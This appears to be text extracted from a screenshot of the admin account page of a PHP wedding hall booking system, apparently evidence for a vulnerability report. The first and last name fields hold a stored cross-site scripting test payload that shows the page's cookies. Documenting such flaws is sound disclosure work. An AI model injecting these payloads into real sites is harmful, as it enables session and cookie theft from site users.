 192.168.11.154/whbs/admin/?page=user
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
WHBS - PHP
Wedding Hall Booking System - Admin
Smantha Lou
Dashboard
My Account
Booking Applications
First Name
Logout
Inquiries
Smantha<script>alert(document.cookie)</script>
Client Lists
Last Name
Lou<script>alert(document.cookie)</script>
Username
slou
Password
Leave this blank if you dont want to change the password.
Avatar
Choose file
Browse
Update
192.168.11.154/whbs/admin/?page=user